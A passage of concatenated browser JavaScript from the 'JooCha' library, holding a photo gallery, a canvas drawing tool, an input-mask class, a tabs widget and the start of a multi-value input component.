	AddEventOnObject(container,'scroll',local.eventScroll);
}
//----------------------------------------------
function focusSinglePage(objId,clsStyle,bodyStyle){
    var local=this;
    this.reloaderSinglePage="";
    this.objectId=objId;
    this.focusedStyle="";
    this.bodyStyle="";

    if(clsStyle)this.focusedStyle=clsStyle;
    if(bodyStyle)this.bodyStyle=bodyStyle;


this.setFocus=function setFocus(){
console.log("SET FOCUS");
    clearTimeout(local.reloaderSinglePage);
    local.reloaderSinglePage=setTimeout(function(){
		    var mjrObj=document.getElementById(local.objectId);
		    addClass(document.body,"anim");
		    addClass(mjrObj,"anim_move");
		    addClass(mjrObj,"anim_play");
		    addClass(mjrObj,local.objectStyle);
		    addClass(document.body,local.bodyStyle);
		    var icH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
		    mjrObj.style.height=icH+"px";
 		    mjrObj.scrollIntoView({ block: "start",  behavior: "smooth"}); 
            },400);
}

this.offFocus=function offFocus(){
    clearTimeout(local.reloaderSinglePage);
    local.reloaderSinglePage=setTimeout(function(){
	 var mjrObj=document.getElementById(local.objectId);
		    delClass(mjrObj,"anim_move");
		    delClass(mjrObj,"anim_play");
		    delClass(mjrObj,local.objectStyle);
		    delClass(document.body,local.bodyStyle);
		    mjrObj.style.height="";
        },400);
}

this.init=function init(){
     if(!mainHtmlLines)mainHtmlLines=new jc_divline();
	console.log(local.objectId+"---------------------------");

	mainHtmlLines.AddShowByScroll(local.objectId,local.setFocus,true);
	mainHtmlLines.AddHiddenByScroll(local.objectId,local.offFocus,true);
}

this.init();
}//end class

//----------------------------------------------

/* jc_photogallery.js */

/**
 * PhotoGallery - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.2.1
 *
 * See usage examples at http://joocha.com/examples
 */

var GALLERYOBJPP;
var GALLERYOBJINDEX=0;
var GALLERYIMGLIST=[];
var GALLERYOBJECTS=[];

//---------------------------------------------------
var IMGCHANGEEFFECTCOUNTER=0;
function RemoveImageByEffect(tmpimgid)
{
	var img=document.getElementById(tmpimgid);
	if(img){
		var paro=img.parentNode;
		paro.removeChild(img);
	}
}
//---------------------------------------------------
function ChangeImageByEffect(imgid,isrc,pnteval,xchgtime)
{
var ino=IMGCHANGEEFFECTCOUNTER++;
tmpimgid=imgid+'__TEMPIMGFORCHANGE'+ino;
var img=document.getElementById(imgid);
var cln=document.getElementById(imgid).cloneNode(true);
var paro=img.parentNode;

img.id=tmpimgid;
cln.src=isrc;

if(pnteval)
{
   var local=img;
    eval(pnteval);
}

paro.insertBefore(cln,img);
if(!xchgtime)xchgtime=7000;
setTimeout("RemoveImageByEffect('"+tmpimgid+"')",xchgtime);
return 0;
}

//----------------------------------------------s

function JC_Gallery(ContainerIdName,imgList)
{
var local=this;
this.GALLERYOBJIPOS=0;
this.phts_glob;
this.classAddon='APG9';
this.imgfix='h';
this.pgWidth="640";
this.pgHeight="480";
this.pgpanW="50";
this.pgpanH="50";
this.id=this.name=ContainerIdName;
this.logoUrl="";
this.container="";
this.ImageList=[];
this.ImageResponsive=[[1200,900],[1024,800],[800,600],[640,480],[480,300],[0,0]];

this.init=function init(nm,imgList){
	GALLERYOBJINDEX++;
	local.index=GALLERYOBJINDEX;
	if(!imgList || imgList==undefined)imgList=[];
	GALLERYIMGLIST[local.index]=local.ImageList=imgList;
	GALLERYOBJECTS[local.index]=local;
	
	local.container=null;
	if(nm && nm!=undefined){
		if((typeof nm)=="object"){
			local.container=nm;
		}else{
			local.container=document.getElementById(nm);
		}
	}else {
		local.container=document.createElement("div");
	}
	if(local.container.id){
		local.container.id="jcGallery"+local.index;
	}
	
	for(var i=0;i<local.container.attributes.length;i++){
		if(local.container.attributes[i].name && local.container.attributes[i].name.toLowerCase().indexOf("data-")){
			local[local.container.attributes[i].name.toLowerCase().substr(5)]=local.container.attributes[i].value;
		}
	}

	if(local.ImageList.length<=0){
		var els=document.getElementsByTagName("img");
		for(var k=0;k<els.length;k++){
			local.ImageList[local.ImageList.length]=els[k].getAttribute("src");
			els[k].setAttribute("data-position",k);
			AddEventOnObject(els[k],"click",local.PhotoPreviewX);
		}
	}

	local.maximize();
	local.pgWidth=parseInt(local.pgWidth);
	local.pgHeight=parseInt(local.pgHeight);
	local.pgpanW=parseInt(local.pgpanW);
	local.pgpanH=parseInt(local.pgpanH);

}

this.maximize=function maximize()
{
	var doc=SelfDocument;
	var crd=GetObjectCoords(doc,doc.documentElement);
	//var y=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+15+'px'
	//var x='25px';
	
	w=parseInt(crd.clientWidth)-100;
	h=parseInt(crd.clientHeight)-150;
	local.pgWidth=local.ImageResponsive[0][0];
	local.pgHeight=local.ImageResponsive[0][1];
	
	for(var l=1;l<local.ImageResponsive.length;l++){
		if(w<local.ImageResponsive[l-1][0] && w>=local.ImageResponsive[l][0]){
			local.pgWidth=local.ImageResponsive[l-1][0];
			local.pgHeight=local.ImageResponsive[l-1][1];
			break;
		}
		if(h<local.ImageResponsive[l-1][1] && h>=local.ImageResponsive[l][1]){
			local.pgWidth=local.ImageResponsive[l-1][0];
			local.pgHeight=local.ImageResponsive[l-1][1];
			break;
		}
		
	}
}

this._StartProgress=function _StartProgress()
{
	var obj=document.getElementById('_rogress'+local.classAddon);
	obj.style.visibility='visible';
	obj.style.display="inline-block";
}

this._StopProgress=function _StopProgress()
{
	var obj=document.getElementById('_rogress'+local.classAddon);
	obj.style.visibility='hidden';
	obj.style.display="none";
}

this._Open=function _Open(t)
{
   local.GALLERYOBJIPOS=t;
   if(local.imgfix=='w')
   local.OpenEx(t,'&ih='+local.pgHeight.toString()+'&imgfix='+local.pgWidth.toString());
   else
   if(local.imgfix=='h')
   local.OpenEx(t,'&iw='+local.pgWidth.toString()+'&imgfix='+local.pgHeight.toString());
   else
   local.OpenEx(t,"");
}

this.OpenEx=function OpenEx(t,par)
{
   local.GALLERYOBJIPOS=t;
   if(!par)par='';
   var locUrl='';
   if(local.phts_glob.indexOf(WebLinkImg)==-1)locUrl=WebLinkImg+local.phts_glob[t];
   
   ChangeImageByEffect('PhotoPreview'+local.classAddon,locUrl+par, "local.style.width='0px';");
   document.getElementById('photoRollic'+local.classAddon).scrollLeft=t*190/2;
   local._StartProgress();
}


var PointerOfSlider;
this.StartSlider=function StartSlider()
{
	clearInterval(PointerOfSlider);
   PointerOfSlider=setInterval(local._Next,3000);
	document.getElementById('PPSS'+local.classAddon).innerHTML='||';
}

this.StopSlider=function StopSlider()
{
   clearInterval(PointerOfSlider);
   PointerOfSlider=0;
  document.getElementById('PPSS'+this.classAddon).innerHTML='||&gt;';
}

this._Slider=function _Slider()
{
if(PointerOfSlider)local.StopSlider();
else  local.StartSlider();
}

this._Next=function _Next(par)
{
  local.GALLERYOBJIPOS++;
  if(!par)par='';
  if(local.GALLERYOBJIPOS>=local.phts_glob.length)local.GALLERYOBJIPOS=0;
  local.OpenEx(local.GALLERYOBJIPOS,par);
}

this._Back=function _Back(par)
{
   local.GALLERYOBJIPOS--;
   if(!par)par='';
   if(local.GALLERYOBJIPOS<0)local.GALLERYOBJIPOS=(local.phts_glob.length-1);
   local.OpenEx(local.GALLERYOBJIPOS,par);
}

//deprecated
this.PhotoPreview001=function PhotoPreview001(objs,indx){

}
//
this.PhotoPreviewX=function PhotoPreviewX(indx)
{

	var phts=local.ImageList;
   if(this && this.getAttribute && this.getAttribute("data-position"))indx=this.getAttribute("data-position");	
   if(!indx)indx=0;
   
//console.log(indx);
   winclose(GALLERYOBJPP);
   var objnm=GetFreeWindowName();
   AlphaMainWin(0.25,"winclose(GALLERYOBJPP);" );
   
   var galleryPanel='';
	galleryPanel+='<div class="gallery_panel">';
	galleryPanel+='<b id="PPSS'+local.classAddon+'"  class="PPSS '+local.classAddon+'" onclick="GALLERYOBJECTS['+local.index+']._Slider()" data-slider="'+(PointerOfSlider?'1':'0')+'">'+(PointerOfSlider?'||':'||&gt;')+'</b>';
	galleryPanel+='<b class="jc_winbutton jc_close" onclick="ShowNormalMainWin();winclose(GALLERYOBJPP);">X</b>';
	galleryPanel+='</div>';
	
	
	local.xWinContainer=GALLERYOBJPP=CreateHTMLWindowEx(null,1,1,1,1,"getobject");
	local.xWinContainer.className='fixWin';
	local.xWinContainer.id=local.name+"_xWinContainer";
	winmaximize(local.xWinContainer);
	  
	local.xWin=new jc_xwin(local.xWinContainer.id);


local.phts_glob=phts;
var photoRollic='';
photoRollic+="<div id='photoRollic"+local.classAddon+"' class='photoRollic "+local.classAddon+"'><div id='imgRollicList"+local.classAddon+"' class='imgRollicList "+local.classAddon+"'>";

for(var t=0;t<phts.length;t++)
{
if(local.imgfix=='w')
  photoRollic+="<img src='"+phts[t]+"&ih="+local.pgpanH+"&imgfix="+local.pgpanW+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";
else
if(local.imgfix=='h')
  photoRollic+="<img src='"+phts[t]+"&iw="+local.pgpanW+"&imgfix="+local.pgpanH+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";
else
  photoRollic+="<img src='"+phts[t]+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";  
}
photoRollic+="</div></div>";
 
   var Vhtml="";

Vhtml+="<div class='blockPhotoGallery "+local.classAddon+"'>";
Vhtml+=galleryPanel;

Vhtml+="<div class='mainPhoto' style='position:relative;background:black;z-index:1000;cursor:default;'>";
Vhtml+="<img id='PhotoPreview"+local.classAddon+"'  class='PhotoPreview pgBut' onload='GALLERYOBJECTS["+local.index+"]._StopProgress()' name='PhotoPreview"+local.classAddon+"'  src='"+phts[indx]+"&iw="+local.pgWidth+"&imgfix="+local.pgHeight+"' >";
Vhtml+="   <div class='functionPanel' >";
Vhtml+="<div id='PPBack"+local.classAddon+"'  class='PPBack pgBut' name='PPBack"+local.classAddon+"' onclick='GALLERYOBJECTS["+local.index+"]._Back()'>-</div>";
Vhtml+="<div id='PPNext"+local.classAddon+"'  class='PPNext pgBut' name='PPNext"+local.classAddon+"' onclick='GALLERYOBJECTS["+local.index+"]._Next()' >+</div>";
Vhtml+="<div id='_rogress"+local.classAddon+"'  class='_rogress pgBut' ></div>";
Vhtml+="   </div>";
Vhtml+="</div>";

Vhtml+=photoRollic;
Vhtml+="</div>";

//GlobalWinResizingHTMLMethod="{document.getElementById('imgPanRollic"+local.classAddon+"').style.width='"+(phts.length*local.pgpanW+180+phts.length*10)+"px';}";
//WinStartResizing(GALLERYOBJPP,GLOBWINOBJLEFT,GLOBWINOBJTOP,local.pgWidth+'px',(local.pgHeight+120)+'px',20,Vhtml);
local.xWin.wBody.innerHTML=Vhtml;

}


	//Public static functions
	this.xGet=function xGet(nm)
	{
		//if(nm in GALLERYOBJECTS)return GALLERYOBJECTS[nm];
		
		for(var i=GALLERYOBJECTS.length-1;i>=0;i--)
		if(GALLERYOBJECTS[i]!=undefined && GALLERYOBJECTS[i])
			if(GALLERYOBJECTS[i].name==nm)return GALLERYOBJECTS[i];
		return null;
	}
	
	this.pointer=null;
	if(this.pointer=this.xGet(ContainerIdName))return this.pointer;
	this.init(local.id,imgList);
	
}




/* DrawPencilOnImage.js */

 function DrawPencilOnImage(vId,vCanvasId,xchg) 
 {
  var local=this;
  var canvas, context, tool,onChangeProc;
  var Id,CanvasId;

  
  function init (vId,vCanvasId,xchg) 
  {
	if(!vId)vId='imageView';
	if(!vCanvasId)vCanvasId=vId+'_canvas';
	Id=vId;
	CanvasId=vCanvasId;
	
	var i=document.getElementById(Id);
	if(i)i.value='';
		
	onChangeProc='';
	if(xchg)onChangeProc=xchg;
    canvas = document.getElementById(vCanvasId);
    if (!canvas) 
	{
      alert('Error: Cannot find canvas element!');
      return;
	}

    if (!canvas.getContext) 
	{
      alert('Error: no canvas.getContext!');
      return;
    }

    context = canvas.getContext('2d');
    if (!context) 
	{
      alert('Error: failed to getContext!');
      return;
    }
	
	var srcimg=document.getElementById(Id+'___image');
	if(srcimg)context.drawImage(srcimg,0,0);
	
	context.strokeStyle='blue';
	context.globalAlpha = 0.5;
    tool = new tool_pencil();
    canvas.addEventListener('mousedown', ev_canvas, false);
    canvas.addEventListener('mousemove', ev_canvas, false);
    canvas.addEventListener('mouseup',   ev_canvas, false);
	canvas.addEventListener('mouseup',   onChangeImage, false);
	
    var clr=document.getElementById(Id+'___clear');
	if(clr)clr.addEventListener('click', local.clearDraw, false);
	
	if(onChangeProc)canvas.addEventListener('mouseup',   onChangeProc, false);
  }

  function tool_pencil () 
  {
    var tool = this;
    this.started = false;

    this.mousedown = function (ev) 
	{
        context.beginPath();
        context.moveTo(ev._x, ev._y);
        tool.started = true;
    };

    this.mousemove = function (ev) 
	{
      if (tool.started) 
	  {
        context.lineTo(ev._x, ev._y);
        context.stroke();
      }
    };

    this.mouseup = function (ev) 
	{
      if (tool.started) 
	  {
        tool.mousemove(ev);
        tool.started = false;
      }
    };
  }

  function ev_canvas (ev) 
  {
    if (ev.layerX || ev.layerX == 0) 
	{ // Firefox
      ev._x = ev.layerX;
      ev._y = ev.layerY;
    } else if (ev.offsetX || ev.offsetX == 0) 
	{ // Opera
      ev._x = ev.offsetX;
      ev._y = ev.offsetY;
    }

    // Call the event handler of the tool.
    var func = tool[ev.type];
    if (func) 
	{
      func(ev);
    }
  }
  
  function onChangeImage()
  {
    var v=document.getElementById(Id+'___data');
	if(v)v.value=local.toDataURL();
    var i=document.getElementById(Id);
	if(i)i.value='true';
	
  }
  
  this.clearDraw=function clearDraw()
  {
	context.clearRect(0, 0, canvas.width, canvas.height);
  }
  
  this.toDataURL=function toDataURL(tp)
  {
     if(!tp)tp='image/png';
	return canvas.toDataURL(tp);
  }
  
  

  init(vId,vCanvasId,xchg);

}





/* jc_mask.js */

/*
class jc_mask gankutvnilia input elementshi monacemebis shekvanis maskirebistvis;
input veli koda ramdenime nabijebad-Stepebad da Tvitoeul Steps akvs tavis konkretuli formati;
Formatis Tipebia:
Number: [0-9]
Sign: [-]
Aplhabet: [a-zA-Z]
Symbols: [\-\+_\.\,\:\;]

Formati Stepebi:
1: /-/i
2: [0-9] - #
4: [.]- 
3: [0-9]

-#,#.##
[0-9]+
,
[a-zA-Z]+

*/
//=======================================================
function jc_mask(idname,attrname)
{
var local=this;
this.id;
this.myObject;
this.strAttribute;
this.objAttribute;
this.type;
//this.method='format';
//this.method_list=new Array('format','fixed');
this.format;
this.showformat;
this.CursorPos;
this.insertMode=0;
this.DisableKeyArray=new Array(8,9,13,16,17,18,19,20,33,34,35,36,37,38,39,40,45,46,144,145);
this.charTypes={vAll:'',vNumeric:'0123456789',vInt:'-0123456789',vFloat:'-0123456789.',uInt:'0123456789',uFloat:'0123456789.',vSign:'-',vFormatChars:'#0A?\.'};
this.format_converts=[['#','\\d+',false,'vFloat'],['0','\\d',false,'vFloat'],['a','\\w+',false,'vAll'],['A','\\w+',false,'vAll'],['c','\\w',false,'vAll'],['C','\\w',false,'vAll']];//char, RegExp, Used, AllowCharListName 
this.StepsKeyAllows=[];//Formatshi
this.StepsFormat=[];//Formatshi
this.allowChars='';
this.firstCursorPos={Start:0,End:0};
//-------------------------------------------------------------------------------------------
this.addslashes=function addslashes(str,charlist){
if(!charlist)charlist='+=,./[]{}():\\?!@#$%^&*';
ret='';
for(var i=0;i<str.length;i++)
if(charlist.indexOf(str.charAt(i))!=-1)
	ret+='\\'+str.charAt(i);
else 
	ret+=str.charAt(i);
	
return ret;
}
//-------------------------------------------------------------------------------------------
this.toStringWithFormat=function toStringWithFormat(val,idx)
{
	if(!val)val=local.myObject.value;
	if(!idx)idx=0;
	var arrFrmt=local.StepsKeyAllows;
	var k,j,p,rge,arr;
	var ret='',frmtp;
	var idxRet=0,idxCurrK=0,idxNext=0,ix;
    for(k=0;k<local.StepsFormat.length;k++)
    {
	
		if(local.StepsFormat[k][1]=='string')
		{
			ret+=local.StepsFormat[k][0];
			ix=val.indexOf(local.StepsFormat[k][0]);
			if(ix!=-1)
			{
				val=val.substr(ix);
				if(idxNext==0 && idxRet!=0 && idxCurrK==k-1 && local.StepsFormat[k][0].length)
				{
					idxNext=(local.StepsFormat[k][0].length>0)?local.StepsFormat[k][0].length:0;
				};
			}
		}
		else
		if(local.StepsFormat[k][1]=='regexp')
		{
			frmtp=local.StepsFormat[k][0].match(/(\+|\?|\*)/i);
		    rge=new RegExp(local.StepsFormat[k][0],'i');
			arr=val.match(rge);
			if(!arr)continue;
			val=val.substr(arr.index+arr[0].length);
			ret+=arr[0];
			if(idxRet==0 && ret.length>=idx)
			{
				if(frmtp==null)
				{idxRet=ret.length;idxCurrK=k;}
				else
				//{idxRet=idx;idxCurrK=-99;}//for keyUp with get cursor pos
				{idxRet=ret.length;idxCurrK=-99;}//for keyUp stay old cursor
			}
		}

    }

	if(idxRet==0 && idxNext==0)idxRet=ret.length;
	return {value:ret,index:(idxRet+idxNext)};
}
//-------------------------------------------------------------------------------------------
this.toCursorChangeWithFormat=function toCursorChangeWithFormat(val,idx,key)//if key==37 then left key
{
	if(!val)val=local.myObject.value;
	if(!idx)idx=0;
	var arrFrmt=local.StepsKeyAllows;
	var k,j,p,rge,arr;
	var ret='',frmtp;
	var idxRet=0,lastIndex=0;
    for(k=0;k<local.StepsFormat.length;k++)
    {
		if(local.StepsFormat[k][1]=='string')
		{
			ret+=local.StepsFormat[k][0];
			if(idxRet==0 && ret.length>=idx)
			{
				idxRet=ret.length;
				break;
			}
			
		}
		else
		if(local.StepsFormat[k][1]=='regexp')
		{
			frmtp=local.StepsFormat[k][0].match(/(\+|\?|\*)/i);
		    rge=new RegExp(local.StepsFormat[k][0],'i');
			arr=val.match(rge);
			if(!arr)break;
			val=val.substr(arr.index+arr[0].length);
			ret+=arr[0];
			lastIndex=ret.length-1;
			if(idxRet==0 && ret.length>=idx)
			{
				idxRet=ret.length;
				break;
			}
			
		}

    }
	if(key==37)
	{
		if(lastIndex>=idx && idx>0)lastIndex=idx-1;
		idxRet=lastIndex;
	}
	else
	while(local.StepsFormat[k+1][1]=='string' || ((local.StepsFormat[k+1][1]=='regexp')&&(local.StepsFormat[k+1][0]=='')))
	{
		ret+=local.StepsFormat[k+1][0];
		idxRet=ret.length;
		k++;
	}

	return {value:ret,index:idxRet};

}

//-------------------------------------------------------------------------------------------
this.formatInitial=function formatInitial(format){
   var c,pStr='',pFrmt='';//char for format string parser
   var KeyArr=local.format_converts,AllowChars='',AllowAll=false;
   var i,j,p,k;
   for(i=0;i<local.format_converts.length;i++)
   {
		if(pFrmt!='')pFrmt+='|';
		pFrmt+=local.format_converts[i][0];
   }
   if(pFrmt)pFrmt='('+pFrmt+')';
   var regFrmt=new RegExp(pFrmt,'igm');
   var arrFrmt=format.split(regFrmt);
   local.StepsKeyAllows=arrFrmt;
   local.StepsFormat=new Array();
   local.firstCursorPos={Start:0,End:0};
   
   for(k=0;k<arrFrmt.length;k++)
   {
		c=arrFrmt[k].charAt(0);
		for(j=0;j<local.format_converts.length;j++)
		if(c==local.format_converts[j][0])
		{
			KeyArr[j][2]=true;
			if(KeyArr[j][3]=='vAll' || !KeyArr[j][3])AllowAll=true;
			if(KeyArr[j][3])AllowChars+=local.charTypes[KeyArr[j][3]];
			break;
		}
		
		
		if(j<local.format_converts.length && c==local.format_converts[j][0])
		{
			c='';
			for(p=0;p<arrFrmt[k].length;p++)
			{
				c+=local.format_converts[j][1];
			}
			pStr+=c;
			local.StepsFormat[k]=[c,'regexp'];
		}else
		{
			c=arrFrmt[k];
			pStr+=c;
			local.StepsFormat[k]=[c,'string'];
			if(k==0)
			{
				local.firstCursorPos.Start=c.length;
				local.firstCursorPos.End=c.length;
			}
		}
   }
   
   if(!AllowAll)local.allowChars=AllowChars;
   //console.log(local.StepsKeyAllows);
   //console.log(local.StepsFormat);
   
   return pStr;
}
//-------------------------------------------------------------------------------------------
this.init=function init(idname,attrname){
  local.id=idname;
  local.myObject=document.getElementById(local.id);
  if(!attrname)attrname='alt';
  local.strAttribute=local.myObject.getAttribute(attrname);
  console.log(local.strAttribute);
  
  try{
	eval("local.objAttribute="+local.strAttribute+";");//attribute may be Object: {type="int",value="1"}
	(local.objAttribute.type) ? local.type=local.objAttribute.type:local.type='format';

	local.format=local.objAttribute.format;
	if(local.objAttribute.insertMode)local.insertMode=1;else local.insertMode=0;
  
	if(local.objAttribute.addon_symbols)
	{
		var b=local.format_converts.length;
		for(var i=0;i<local.objAttribute.addon_symbols.length;i++)
		{
			local.format_converts[b]=local.objAttribute.addon_symbols[i];
			b++;
		}
	}
	
	local.showformat=local.objAttribute.showformat;
	
  }catch(e){
	local.format=local.strAttribute;
	local.insertMode=1;
	local.type='format';
	local.showformat=1;
  }
  
  

  
  switch(local.type)
  {
  case 'format':
	local.allowChars='';
	break;
  case 'float':	
  case 'number':
	local.format='-#.#';
	local.allowChars=local.charTypes.vFloat;
  break;
  case 'int':
	local.format='-#.#';
	local.allowChars=local.charTypes.vInt;
  break;
  
  case 'ufloat':	
  case 'unumber':
	local.format='-#.#';
	local.allowChars=local.charTypes.uFloat;
  break;
  case 'uint':
	local.format='-#.#';
	local.allowChars=local.charTypes.uInt;
  break;
  }
  
  local.formatInitial(local.format);  
  
  
  if(local.showformat)
  {
	local.myObject.value=local.format;
	local.setCaretPosition(local.myObject,local.firstCursorPos);
  }
  local.CursorPos=null;

  AddEventOnObject(local.myObject,'focus',local.onFocus);
  AddEventOnObject(local.myObject,'blur',local.onBlur);
  AddEventOnObject(local.myObject,'keydown',local.onKeyDown);
  AddEventOnObject(local.myObject,'keyup',local.onKeyUp);
  AddEventOnObject(local.myObject,'keypress',function(event){return local.onKeyPress(event);});

}
//-------------------------------------------------------------------------------------------
this.getChar=function getChar(event) {
	return event.charCode || event.which || event.keyCode;
}
//-------------------------------------------------------------------------------------------
this.onFocus=function onFocus(event){
	local.CursorPos=local.getCaretPosition(local.myObject);
}
//-------------------------------------------------------------------------------------------
this.onBlur=function onBlur(event){
	local.CursorPos=null;
}
//-------------------------------------------------------------------------------------------
this.onKeyDown=function onKeyDown(event){
	event = event || window.event; 
	var charCode=local.getChar(event);

	if((local.DisableKeyArray.indexOf(charCode)!=-1)
	    || (local.allowChars.indexOf(String.fromCharCode(charCode))!=-1)
		){
		local.CursorPos=null;		
		return true;
	}
  
return true;
}
//-------------------------------------------------------------------------------------------
this.onKeyUp=function onKeyUp(event)
{
	event = event || window.event; 
	var val=local.myObject.value;
	var charCode=local.getChar(event);
	if(local.CursorPos==null)local.CursorPos=local.getCaretPosition(local.myObject);

	if(local.DisableKeyArray.indexOf(charCode)==-1)
	{
		var ret=local.toStringWithFormat(val,local.CursorPos.Start);
		local.myObject.value=ret.value;
		local.setCaretPosition(local.myObject,ret.index);
	}else
	{
		var ret=local.toCursorChangeWithFormat(val,local.CursorPos.Start,charCode);
		local.setCaretPosition(local.myObject,ret.index);
	}
return true;
}
//-------------------------------------------------------------------------------------------
this.onKeyPress=function onKeyPress(event)
{
	event = event || window.event; 
	var charCode=local.getChar(event);
	if((local.DisableKeyArray.indexOf(charCode)!=-1)
	    || (local.allowChars.indexOf(String.fromCharCode(charCode))!=-1)
		){
		return true;
	}
	
	
	if(local.allowChars && local.allowChars.indexOf(String.fromCharCode(charCode))==-1)
	{
  	   if (event.preventDefault)
    	    event.preventDefault();
	   else event.returnValue = false;
	   return false;
	}
return true;	
}
//-------------------------------------------------------------------------------------------
this.getCaretPosition=function getCaretPosition(ctrl) {

    var CaretPos = {Start:0, End:0};
    // IE Support
    if (document.selection) {

        ctrl.focus ();
        var Sel = document.selection.createRange ();

        Sel.moveStart ('character', -ctrl.value.length);

        CaretPos.Start = CaretPos.End = Sel.text.length;
    }
    // Firefox support
    else if (ctrl.selectionStart || ctrl.selectionStart == '0')
	{
        CaretPos.Start = ctrl.selectionStart;
        CaretPos.End = ctrl.selectionEnd;		
	}
	local.CursorPos=CaretPos;

    return (CaretPos);

}
//-------------------------------------------------------------------------------------------
this.setCaretPosition=function setCaretPosition(ctrl, pos){
	var Start=0,End=0;
	if (pos instanceof Object)
	{
		Start=pos.Start;
		End=pos.End+local.insertMode;
	}
	else
	{
		Start=pos;
		End=pos+local.insertMode;
	}
	
    if(ctrl.setSelectionRange)
    {
        ctrl.focus();
        ctrl.setSelectionRange(Start,End);
    }
    else if (ctrl.createTextRange) {
        var range = ctrl.createTextRange();
        range.collapse(true);
        range.moveEnd('character', Start);
        range.moveStart('character', End);
        range.select();
    }
	if(!local.CursorPos)local.CursorPos={Start:0,End:0};
	local.CursorPos.Start=Start;
	local.CursorPos.End=End;
	
}
//-------------------------------------------------------------------------------------------
if(!attrname)attrname='';
if(idname)this.init(idname,attrname);
}//class

//-------------------------------------------------------------------------------------------
function maskFormEnd(formname,attrname)
{
	if(!attrname)attrname='alt';
	var frm=document.getElementById(formname);
	if(!frm)return 0;
	var els=frm.getElementsByTagName("INPUT");
	if(!els)return 0;
	for(var i=0;i<els.length;i++)
	if(els[i] && els[i].id)
	{
		var atr=els[i].getAttribute(attrname);
		if(atr)
		{
			new jc_mask(els[i].id,attrname);
		}
	}
	
}
//-------------------------------------------------------------------------------------------

/* jc_tabs.js */

function jc_tabs(nm,cls)
{
	var local=this;
	this.name;
	this.elParent;
	this.classname;
	this.elTabs;
	this.elContent;
	this.elData;
	this.count=0;
	this.lastActivate;
	if(!nm)nm='jc_tabs';
	if(!cls)cls=nm;
	
	this.init=function init(nm,cls)
	{
		local.name=nm;
		local.elParent=document.getElementById(local.name);
		local.classname=cls;
		if(!local.elParent.getAttribute("class"))local.elParent.setAttribute("class",local.classname);
		
		local.elTabs = document.createElement("div");
		local.elTabs.setAttribute("id",local.name+'_tabs');
		local.elTabs.setAttribute("class",local.classname+'_tabs');
		local.elParent.appendChild(local.elTabs);
		
		local.elData = document.createElement("div");
		local.elData.setAttribute("id",local.name+'_datalist');
		local.elData.setAttribute("class",local.classname+'_datalist');
		local.elParent.appendChild(local.elData);
	}
	
	this.radiochange=function radiochange()
	{
		var nm=this.getAttribute('idxName');
		var cnt=this.getAttribute('idxCount');
		var obj=document.getElementById(nm+"_data_"+cnt);
		var rad=document.getElementById(nm+"_radio_"+cnt);
		if(local.lastActivate)local.lastActivate.setAttribute('activate','inactive');
		if(rad.checked)
			obj.setAttribute('activate','active');
		else
			obj.setAttribute('activate','inactive');
		local.lastActivate=obj;
	}
	
	this.additem=function additem(tabname,tabcontent,tabtype)
	{
		if(!tabtype)tabtype=1;
		var tbs = document.createElement("div");
		tbs.setAttribute("id",local.name+'_tab_'+local.count);
		tbs.setAttribute("class",local.classname+'_tab');
		tbs.style.cssFloat="left";
		tbs.style.cursor="pointer";
		local.elTabs.appendChild(tbs);	
	
		var inp = document.createElement("input");
		inp.setAttribute("id",local.name+'_radio_'+local.count);
		inp.setAttribute("name",local.name+'_radio');
		inp.setAttribute("idxCount",local.count);
		inp.setAttribute("idxName",local.name);
		inp.type="radio";
		try{
			AddEventOnObject(inp,'click',this.radiochange);
		}catch(e)
		{
			inp.onclick=this.radiochange;
		}
		tbs.appendChild(inp);
	
		var lab = document.createElement("label");
		lab.setAttribute("for",local.name+'_radio_'+local.count);
		lab.innerHTML=tabname;
		tbs.appendChild(lab);

		switch(tabtype)
		{
		case 1:
		case '1'://Moving Content
			var dts = document.createElement("div");
			dts.setAttribute("id",local.name+'_data_'+local.count);
			dts.setAttribute("class",local.classname+'_data');
			dts.setAttribute('activate','inactive');
			dts.appendChild(document.getElementById(tabcontent));
			local.elData.appendChild(dts);
		break;
		
		default:
			var dts = document.createElement("div");
			dts.setAttribute("id",local.name+'_data_'+local.count);
			dts.setAttribute("class",local.classname+'_data');
			dts.setAttribute('activate','inactive');
			dts.innerHTML=tabcontent;
			local.elData.appendChild(dts);		
		}
		
		local.count++;
	}
	
	this.activate=function activate(page)
	{
	    if(page<local.count)
		{
			var tbs=document.getElementById(local.name+'_tab_'+page);
			var rad=document.getElementById(local.name+'_radio_'+page);
			var dat=document.getElementById(local.name+'_data_'+page);
			dat.setAttribute('activate','active');
			rad.checked=true;
			local.lastActivate=dat;
			return true;
		}
		return false;
		
	}
	
	this.init(nm,cls);
}


/* jc_multinput.js */

/**
 * js_multinput - JavaScript JooCha Library
 *
 * Functions collection for input element with multiple values
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcMultInputCounter=0;
var xMultInputObjects=[];
var xMultInputObjectsById={};
//------------------------------------
function jc_MultInput(vObjectOrId,vInputId,vClassName,vUrl,vCallBack,vDataType,xChange,xClick)
{
	var local=this;
	this.ObjectCounter=(jcMultInputCounter+1);jcMultInputCounter++;
	
	this.vObjectOrId=vObjectOrId;
	this.vInputId=vInputId;
	this.vClassName=vClassName;
	this.vUrl=vUrl;
	this.vCallBack=vCallBack;
	this.vDataType=vDataType;
	this.xChange=xChange;
	this.xClick=xClick;

	this.QueryLink=this.callBack=null;
	this.QueryType='xml';
	this.inputId='';
	this.value='';
	this.debug=0;
	this.TagType="input";
	this.ParentID="";
	this.separateSymbol=";"
	this.keypress=null;
	this.afterChangeTimeWait=300;
	this.delayTime=0;
	this.valueURLParamName="q";
	this.myResult=null;
	this.myResultList=null;
	this.myResultPanel=null;
	this.collapseDirection="down";
	
	
	this.myButtonId="";
	this.myResultId="";
	this.myFilterId="";
	this.parent="";
	this.grandParent="";
	this.myCursorId="";
	this.myCursor="";
	this.vInit="";
	
	this.vValue='';
	
this.Init=function Init(){	
    if(local.vObjectOrId)
	{
		this.parent=local.vObjectOrId;
		if(typeof local.vObjectOrId !== "object"){
